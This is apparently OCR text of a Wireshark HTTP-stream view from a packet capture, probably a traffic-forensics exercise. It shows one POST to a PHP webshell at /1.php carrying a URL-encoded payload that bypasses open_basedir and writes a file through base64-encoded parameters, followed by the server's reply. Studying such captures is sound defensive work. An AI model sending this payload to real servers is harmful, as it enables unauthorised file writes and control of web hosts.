 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · 114.pcapng
POST /1.php HTTP/1.1
Host: 192.168.2.114
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; Media Center PC 6.0; InfoPath.3;
MS-RTC LM 8; Zune 4.7
Content-Type: application/x-www-form-urlencoded
Content-Length: 1476
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24o
pdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!
%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.ff0c70%22%3B%40mkdir(%24tmdir)%3Bif(!
%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2221c%22.%2284a%22%3Becho%20%40asenc(%24output)
%3Becho%20%22818%22.%229e9%22%3B%7Dob_start()
%3Btry%7Becho%20%40fwrite(fopen(base64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))
%2C%22w%22)%2Cbase64_decode(substr(%24_POST%5B%22q4ea4785dd3b5d%22%5D%2C2)))
%3F%221%22%3A%220%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()%3B&i37a782c2422cf=fcQzovcGhwc3R1ZHlfcHJvL1dXVy8yLnR4dA%3D%3D&q4ea4785dd3b5d=9WaGVsbG8gd29ybGQ%3DHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 11 Jan 2024 06:09:59 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.9
21c84a18189e9
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1978 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help